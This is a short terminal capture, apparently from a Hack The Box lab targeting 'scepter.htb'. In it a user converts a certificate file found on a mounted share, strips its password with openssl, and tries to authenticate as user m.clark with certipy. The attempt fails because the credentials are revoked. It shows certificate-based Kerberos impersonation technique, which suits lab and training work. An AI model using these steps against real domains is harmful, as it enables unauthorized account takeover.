 brady@akali ~
» openssl pkcs12 -in openmount/mount_no_perms/clark.pfx -nodes -out clark.pem
Enter Import Password:
brady@akali ~
» openssl pkcs12 -in clark.pem -out clark_no_pass.pfx -export -passout pass:
brady@akali ~
» certipy auth -pfx clark_no_pass.pfx -dc-ip 10.129.226.152
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: m.clark@scepter.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
brady@akali ~
»